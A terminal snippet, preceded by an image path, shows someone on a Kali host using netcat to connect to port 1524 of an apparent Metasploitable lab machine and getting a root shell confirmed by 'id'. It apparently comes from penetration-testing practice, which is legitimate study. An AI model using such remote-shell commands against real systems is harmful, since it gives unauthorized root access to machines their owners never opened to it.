 root@pwnz-kalibox:~/htb/metasploitable# nc 10.0.2.6 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)